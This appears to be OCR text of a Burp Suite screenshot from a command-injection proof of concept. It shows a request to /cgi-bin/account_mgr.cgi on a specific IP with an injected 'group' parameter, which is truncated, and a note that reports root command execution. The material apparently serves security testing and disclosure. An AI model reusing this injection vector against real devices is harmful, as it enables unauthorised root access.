 Burp Project Intruder Repeater AutoRepeater View Help Backslash Powered Scanner Logger++ Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Intruder Proxy Sequencer SHELLING Repeater Decoder Comparer Logger Organizer Extensions Learn xssValidator URL Fuzzer 401/403 Bypass Search Settings
CSRF Extractor Burp Bounty Free Collaborator Nuclei Bypass WAF AutoRepeater InQL JSON Web Tokens Reflection CORS* Faction Code Dx burp-hash Qualys WAS
Google Authenticator Logger++ Nucleus XSS Cheatsheet IoV
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
HTTP/1
Request
Pretty Raw Hex Headers Query params Body params
1 GET /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&group=%27;if
HTTP/1.1
2 Host: 82.67.107.50
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1699927516"
11 If-Modified-Since: Tue, 24 Apr 2012 09:19:44 GMT
12 Connection: keep-alive
13
14
wordlist.txt POST HTTP2 brave-unus bitgo.com. payloads.tx Comm +
File Edit View
Command Injection
Poc Video
Command Sucessfully Executed
uid=0(root) gid=0(root)
Content-type: text/html
lets try other commands
am able t
Ln 14, Col 10 149 characters 160% Windows (CRLF) UTF-8
Inspector
Notes
2
2
0
0
11
13
26
Search 0 highlights Search 0 highlights
Done 1,091 bytes | 614 millis
Event log (4) All issues (94) Memory: 302.4MB
1 64°F
Smoke
9:40:42 PM
11/18/2024